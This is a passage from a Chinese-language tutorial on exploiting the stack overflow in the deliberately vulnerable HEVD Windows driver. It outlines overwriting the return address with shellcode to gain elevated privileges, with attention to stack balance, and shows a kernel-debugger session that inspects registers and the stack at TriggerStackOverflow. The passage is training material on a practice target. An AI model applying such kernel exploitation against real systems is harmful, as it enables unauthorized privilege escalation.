 利用思路
知道了偏移，我们只需要将返回地址覆盖为我们的shellcode的位置即可提权，提权的原理我在第一篇就有讲过，需要
的可以参考我的第一篇，只是这里提权的代码需要考虑到栈的平衡问题，在 TriggerStackOverflow 函数开始的地方，
我们下断点观察发现，ebp的值位置在91a3bae0，也就是值为 91a3bafc
1 kd> g
2 Breakpoint 1 hit
3 HEVD!TriggerStackOverflow:
4 0008:8c6d162a 680c080000      push    80Ch
5 kd> r
6 eax=c0000001 ebx=8c6d2da2 ecx=00000824 edx=001ef230 esi=885c5528 edi=885c54b8
7 eip=8c6d162a esp=91a3bad4 ebp=91a3bae0 iopl=0         nv up ei pl nz na pe nc
8 cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00000206
9 HEVD!TriggerStackOverflow:
10 0008:8c6d162a 680c080000      push    80Ch
11 kd> dd esp
12 91a3bad4  8c6d1718 001ef230 00000824 (91a3bafc) => ebp
13 91a3bae4  8c6d2185 885c54b8 885c5528 88573cc0
14 91a3baf4  88815378 00000000 91a3bb14 83e84593
15 91a3bb04  88815378 885c54b8 885c54b8 88815378
16 91a3bb14  91a3bb34 8407899f 88573cc0 885c54b8
17 91a3bb24  885c5528 00000094 04a3bbac 91a3bb44
18 91a3bb34  91a3bbd0 8407bb71 88815378 88573cc0
19 91a3bb44  00000000 83ede201 00023300 00000002